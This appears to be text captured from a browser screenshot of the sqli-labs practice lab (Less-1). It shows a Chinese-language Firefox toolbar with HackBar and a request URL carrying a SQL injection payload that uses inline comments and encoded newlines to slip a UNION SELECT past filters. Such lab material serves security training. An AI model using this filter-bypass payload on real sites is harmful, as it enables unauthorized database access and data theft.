 Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-1
器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar ABP Adblock Plus 应用程序 HackTools
Encoding SQL XSS Other
ad URL
http://115.159.97.35/sqli-labs-master/Less-1/?id=-1' union /*!%23a%%0a*/ select 1,2,database/*!%23a%%0a*/() --+
it URL
微信号: crowsec